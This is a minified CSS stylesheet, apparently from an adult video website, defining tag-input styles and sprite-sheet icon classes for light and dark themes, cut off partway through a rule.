.bootstrap-tagsinput{line-height:22px;display:inline-block;max-width:100%;margin-bottom:10px;padding:4px 6px;cursor:text;vertical-align:middle;color:#555;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-tagsinput input{width:auto!important;max-width:inherit;margin:0;padding:0;border:none;outline:0;background-color:transparent;box-shadow:none}.bootstrap-tagsinput input:focus{border:none;box-shadow:none}.bootstrap-tagsinput .tag{margin-right:2px;color:#fff}.bootstrap-tagsinput .tag [data-role=remove]{margin-left:8px;cursor:pointer}.bootstrap-tagsinput .tag [data-role=remove]:after{padding:0 2px;content:"x"}.bootstrap-tagsinput .tag [data-role=remove]:hover{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.bootstrap-tagsinput .tag [data-role=remove]:hover:active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.icon-alert_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -46px;width:12px;height:12px}.icon-alert_error{background-image:url(../img/spritesheet.5675fc53.png);background-position:-265px -239px;width:16px;height:16px}.icon-alert_info{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -272px;width:16px;height:16px}.icon-alert_success{background-image:url(../img/spritesheet.5675fc53.png);background-position:-19px -272px;width:16px;height:16px}.icon-alert_warning{background-image:url(../img/spritesheet.5675fc53.png);background-position:-38px -272px;width:16px;height:16px}.icon-arrow_white_left{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px 0;width:12px;height:20px}.icon-arrow_white_right{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -23px;width:12px;height:20px}.icon-ic_10_check{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -136px;width:12px;height:10px}.icon-ic_10_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -149px;width:10px;height:10px}.icon-ic_12_other_delete{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -61px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -76px;width:12px;height:12px}.icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -91px;width:12px;height:12px}.icon-ic_12_vid_th_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -106px;width:12px;height:12px}.icon-ic_12_webcam_blink{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -121px;width:12px;height:12px}.icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet.5675fc53.png);background-position:-57px -272px;width:16px;height:16px}.icon-ic_16_head_bt_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-76px -272px;width:16px;height:16px}.icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet.5675fc53.png);background-position:-95px -272px;width:16px;height:16px}.icon-ic_16_head_bt_options{background-image:url(../img/spritesheet.5675fc53.png);background-position:-114px -272px;width:16px;height:16px}.icon-ic_16_head_bt_search{background-image:url(../img/spritesheet.5675fc53.png);background-position:-133px -272px;width:16px;height:16px}.icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet.5675fc53.png);background-position:-152px -272px;width:16px;height:16px}.icon-ic_16_head_bt_user{background-image:url(../img/spritesheet.5675fc53.png);background-position:-171px -272px;width:16px;height:16px}.icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet.5675fc53.png);background-position:-190px -272px;width:16px;height:16px}.icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -272px;width:16px;height:16px}.icon-ic_16_install{background-image:url(../img/spritesheet.5675fc53.png);background-position:-228px -272px;width:16px;height:16px}.icon-ic_16_search_cat{background-image:url(../img/spritesheet.5675fc53.png);background-position:-247px -272px;width:16px;height:16px}.icon-ic_16_search_pornstar{background-image:url(../img/spritesheet.5675fc53.png);background-position:-266px -272px;width:16px;height:16px}.icon-ic_16_search_studio{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px 0;width:16px;height:16px}.icon-ic_16_search_tag{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -19px;width:16px;height:16px}.icon-ic_16_search_video{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -38px;width:16px;height:16px}.icon-ic_16_search_webcam{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -57px;width:16px;height:16px}.icon-ic_16_story_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -76px;width:16px;height:16px}.icon-ic_16_story_delete{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -95px;width:16px;height:16px}.icon-ic_16_story_report{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -114px;width:16px;height:16px}.icon-ic_16_tool_facebook{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -133px;width:16px;height:16px}.icon-ic_16_tool_insta{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -152px;width:16px;height:16px}.icon-ic_16_tool_instagram{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -171px;width:16px;height:16px}.icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet.5675fc53.png);background-position:-218px -291px;width:16px;height:10px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -190px;width:16px;height:16px}.icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -209px;width:16px;height:16px}.icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -228px;width:16px;height:16px}.icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -247px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -266px;width:16px;height:16px}.icon-ic_16_tool_twitter{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -291px;width:16px;height:16px}.icon-ic_16_tool_view_more{background-image:url(../img/spritesheet.5675fc53.png);background-position:-19px -291px;width:16px;height:16px}.icon-ic_16_tool_website{background-image:url(../img/spritesheet.5675fc53.png);background-position:-38px -291px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet.5675fc53.png);background-position:-57px -291px;width:16px;height:16px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet.5675fc53.png);background-position:-76px -291px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet.5675fc53.png);background-position:-95px -291px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet.5675fc53.png);background-position:-114px -291px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet.5675fc53.png);background-position:-133px -291px;width:16px;height:16px}.icon-ic_18_ad_pepper{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -218px;width:18px;height:18px}.icon-ic_18_gal_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-273px -218px;width:18px;height:18px}.icon-ic_18_gal_comments{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -172px;width:18px;height:18px}.icon-ic_18_gal_download{background-image:url(../img/spritesheet.5675fc53.png);background-position:-230px -172px;width:18px;height:18px}.icon-ic_18_gal_favorite{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px -129px;width:18px;height:18px}.icon-ic_18_gal_pause{background-image:url(../img/spritesheet.5675fc53.png);background-position:-187px -129px;width:18px;height:18px}.icon-ic_18_gal_play{background-image:url(../img/spritesheet.5675fc53.png);background-position:-141px -239px;width:18px;height:18px}.icon-ic_18_gal_play2{background-image:url(../img/spritesheet.5675fc53.png);background-position:-162px -239px;width:18px;height:18px}.icon-ic_18_story_share{background-image:url(../img/spritesheet.5675fc53.png);background-position:-183px -239px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet.5675fc53.png);background-position:-204px -239px;width:18px;height:18px}.icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet.5675fc53.png);background-position:-225px -239px;width:18px;height:18px}.icon-ic_19_qlt_4k{background-image:url(../img/spritesheet.5675fc53.png);background-position:-137px -84px;width:19px;height:13px}.icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet.5675fc53.png);background-position:-152px -291px;width:19px;height:13px}.icon-ic_19_qlt_hd{background-image:url(../img/spritesheet.5675fc53.png);background-position:-174px -291px;width:19px;height:13px}.icon-ic_19_qlt_sd{background-image:url(../img/spritesheet.5675fc53.png);background-position:-196px -291px;width:19px;height:13px}.icon-ic_22_dislike_red{background-image:url(../img/spritesheet.5675fc53.png);background-position:-137px -59px;width:22px;height:22px}.icon-ic_22_gal_dislike{background-image:url(../img/spritesheet.5675fc53.png);background-position:-66px -239px;width:22px;height:22px}.icon-ic_22_gal_like{background-image:url(../img/spritesheet.5675fc53.png);background-position:-91px -239px;width:22px;height:22px}.icon-ic_22_like_green{background-image:url(../img/spritesheet.5675fc53.png);background-position:-116px -239px;width:22px;height:22px}.icon-ic_30_avatar{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -119px;width:30px;height:30px}.icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -86px;width:30px;height:30px}.icon-ic_30_sha_reddit{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -152px;width:30px;height:30px}.icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -185px;width:30px;height:30px}.icon-ic_30_sha_twitter{background-image:url(../img/spritesheet.5675fc53.png);background-position:-129px -110px;width:30px;height:30px}.icon-ic_30_sha_vk{background-image:url(../img/spritesheet.5675fc53.png);background-position:-172px -153px;width:30px;height:30px}.icon-ic_30_story_add{background-image:url(../img/spritesheet.5675fc53.png);background-position:-215px -196px;width:30px;height:30px}.icon-ic_30_story_like{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -239px;width:30px;height:30px}.icon-ic_30_story_liked{background-image:url(../img/spritesheet.5675fc53.png);background-position:-33px -239px;width:30px;height:30px}.icon-ic_40_swipe{background-image:url(../img/spritesheet.5675fc53.png);background-position:-51px -59px;width:40px;height:40px}.icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet.5675fc53.png);background-position:-94px -59px;width:40px;height:40px}.icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -110px;width:40px;height:40px}.icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet.5675fc53.png);background-position:-43px -110px;width:40px;height:40px}.icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet.5675fc53.png);background-position:-86px -110px;width:40px;height:40px}.icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px 0;width:40px;height:40px}.icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px -43px;width:40px;height:40px}.icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px -86px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet.5675fc53.png);background-position:-43px -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet.5675fc53.png);background-position:-86px -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet.5675fc53.png);background-position:-129px -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px 0;width:40px;height:40px}.icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -43px;width:40px;height:40px}.icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -86px;width:40px;height:40px}.icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -129px;width:40px;height:40px}.icon-ic_40_webapp_photos{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -196px;width:40px;height:40px}.icon-ic_40_webapp_porn{background-image:url(../img/spritesheet.5675fc53.png);background-position:-43px -196px;width:40px;height:40px}.icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet.5675fc53.png);background-position:-86px -196px;width:40px;height:40px}.icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet.5675fc53.png);background-position:-129px -196px;width:40px;height:40px}.icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet.5675fc53.png);background-position:-172px -196px;width:40px;height:40px}.icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px 0;width:40px;height:40px}.icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -43px;width:40px;height:40px}.icon-ic_48_add_up{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -59px;width:48px;height:48px}.icon-icon_deleted_video{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 0;width:80px;height:56px}.icon-play_video_btn{background-image:url(../img/spritesheet.5675fc53.png);background-position:-83px 0;width:80px;height:56px}.icon-user_gift_button{background-image:url(../img/spritesheet.5675fc53.png);background-position:-246px -239px;width:16px;height:18px}.icon-alert_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -273px;width:12px;height:12px}.icon-alert_error{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-386px -357px;width:16px;height:16px}.icon-alert_info{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-365px -336px;width:16px;height:16px}.icon-alert_success{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-128px -398px;width:16px;height:16px}.icon-alert_warning{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-147px -398px;width:16px;height:16px}.icon-arrow_white_left{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -57px;width:12px;height:20px}.icon-arrow_white_right{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -80px;width:12px;height:20px}.icon-ic_10_check{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -173px;width:12px;height:10px}.icon-ic_10_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -186px;width:10px;height:10px}.icon-ic_12_other_delete{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -288px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -303px;width:12px;height:12px}.icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -318px;width:12px;height:12px}.icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -333px;width:12px;height:12px}.icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -348px;width:12px;height:12px}.icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-166px -398px;width:16px;height:16px}.icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-185px -398px;width:16px;height:16px}.icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-204px -398px;width:16px;height:16px}.icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-223px -398px;width:16px;height:16px}.icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-242px -398px;width:16px;height:16px}.icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-261px -398px;width:16px;height:16px}.icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-280px -398px;width:16px;height:16px}.icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-299px -398px;width:16px;height:16px}.icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-318px -398px;width:16px;height:16px}.icon-ic_16_install{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-337px -398px;width:16px;height:16px}.icon-ic_16_search_cat{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-356px -398px;width:16px;height:16px}.icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-375px -398px;width:16px;height:16px}.icon-ic_16_search_studio{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-394px -398px;width:16px;height:16px}.icon-ic_16_search_tag{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-19px -419px;width:16px;height:16px}.icon-ic_16_search_video{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-38px -419px;width:16px;height:16px}.icon-ic_16_search_webcam{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-57px -419px;width:16px;height:16px}.icon-ic_16_story_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-76px -419px;width:16px;height:16px}.icon-ic_16_story_delete{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-95px -419px;width:16px;height:16px}.icon-ic_16_story_report{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-114px -419px;width:16px;height:16px}.icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-133px -419px;width:16px;height:16px}.icon-ic_16_tool_insta{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-152px -419px;width:16px;height:16px}.icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-171px -419px;width:16px;height:16px}.icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -260px;width:16px;height:10px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-190px -419px;width:16px;height:16px}.icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-209px -419px;width:16px;height:16px}.icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-228px -419px;width:16px;height:16px}.icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-247px -419px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-266px -419px;width:16px;height:16px}.icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-285px -419px;width:16px;height:16px}.icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-304px -419px;width:16px;height:16px}.icon-ic_16_tool_website{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-323px -419px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-342px -419px;width:16px;height:16px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-361px -419px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-380px -419px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-399px -419px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-418px -419px;width:16px;height:16px}.icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -276px;width:18px;height:18px}.icon-ic_18_gal_close{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -297px;width:18px;height:18px}.icon-ic_18_gal_comments{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-281px -259px;width:18px;height:18px}.icon-ic_18_gal_download{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -335px;width:18px;height:18px}.icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-21px -335px;width:18px;height:18px}.icon-ic_18_gal_pause{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-42px -335px;width:18px;height:18px}.icon-ic_18_gal_play{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-63px -335px;width:18px;height:18px}.icon-ic_18_gal_play2{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-84px -335px;width:18px;height:18px}.icon-ic_18_story_share{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-105px -335px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-126px -335px;width:18px;height:18px}.icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-147px -335px;width:18px;height:18px}.icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -318px;width:19px;height:13px}.icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -478px;width:19px;height:13px}.icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-22px -478px;width:19px;height:13px}.icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-44px -478px;width:19px;height:13px}.icon-ic_22_dislike_red{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-230px -118px;width:22px;height:22px}.icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-230px -143px;width:22px;height:22px}.icon-ic_22_gal_like{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-99px -302px;width:22px;height:22px}.icon-ic_22_like_green{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-124px -302px;width:22px;height:22px}.icon-ic_30_avatar{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-248px -259px;width:30px;height:30px}.icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-215px -259px;width:30px;height:30px}.icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px 0;width:30px;height:30px}.icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -33px;width:30px;height:30px}.icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -66px;width:30px;height:30px}.icon-ic_30_sha_vk{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -99px;width:30px;height:30px}.icon-ic_30_story_add{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -132px;width:30px;height:30px}.icon-ic_30_story_like{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -165px;width:30px;height:30px}.icon-ic_30_story_liked{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-305px -198px;width:30px;height:30px}.icon-ic_40_swipe{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -173px;width:40px;height:40px}.icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-43px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-86px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-129px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-172px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-215px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-43px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-86px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-129px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-172px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-215px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px 0;width:40px;height:40px}.icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px -43px;width:40px;height:40px}.icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px -86px;width:40px;height:40px}.icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px -129px;width:40px;height:40px}.icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px -172px;width:40px;height:40px}.icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-262px -215px;width:40px;height:40px}.icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -259px;width:40px;height:40px}.icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-43px -259px;width:40px;height:40px}.icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-86px -259px;width:40px;height:40px}.icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-129px -259px;width:40px;height:40px}.icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-172px -259px;width:40px;height:40px}.icon-ic_48_add_up{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-179px -118px;width:48px;height:48px}.icon-icon_deleted_video{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-179px 0;width:80px;height:56px}.icon-play_video_btn{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-179px -59px;width:80px;height:56px}.icon-user_gift_button{background-image:url(../img/spritesheet_dark.64960240.png);background-position:0 -419px;width:16px;height:18px}.icon-calendar{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-407px -378px;width:17px;height:17px}.icon-comments_reply{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -209px;width:13px;height:14px}.icon-comments_report{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -226px;width:12px;height:15px}.icon-delete{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px 0;width:15px;height:20px}.icon-description_area_icon{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -115px;width:20px;height:20px}.icon-edit_history_action{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-105px -398px;width:20px;height:16px}.icon-edit_history_title{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-338px -138px;width:20px;height:20px}.icon-ic_12_other_link{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -363px;width:12px;height:12px}.icon-ic_12_other_sort{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -378px;width:12px;height:12px}.icon-ic_12_search_cat{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -393px;width:12px;height:12px}.icon-ic_12_search_combo{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -408px;width:12px;height:12px}.icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -423px;width:12px;height:12px}.icon-ic_12_search_related{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -438px;width:12px;height:12px}.icon-ic_12_search_studio{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -453px;width:12px;height:12px}.icon-ic_12_search_tag{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -23px;width:12px;height:12px}.icon-ic_12_search_webcam{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -38px;width:12px;height:12px}.icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -53px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -68px;width:12px;height:12px}.icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -83px;width:12px;height:12px}.icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -113px;width:12px;height:12px}.icon-ic_12_vid_sg_plus_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -98px;width:12px;height:12px}.icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -128px;width:12px;height:12px}.icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-428px -143px;width:12px;height:12px}.icon-ic_16_head_mn_celeb{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -122px;width:14px;height:16px}.icon-ic_16_head_mn_celeb_hover{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-484px -103px;width:14px;height:16px}.icon-ic_16_head_mn_extra{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px 0;width:16px;height:16px}.icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -19px;width:16px;height:16px}.icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -38px;width:16px;height:16px}.icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -57px;width:16px;height:16px}.icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px -76px;width:16px;height:16px}.icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_dark.64960240.png);background-position:-446px 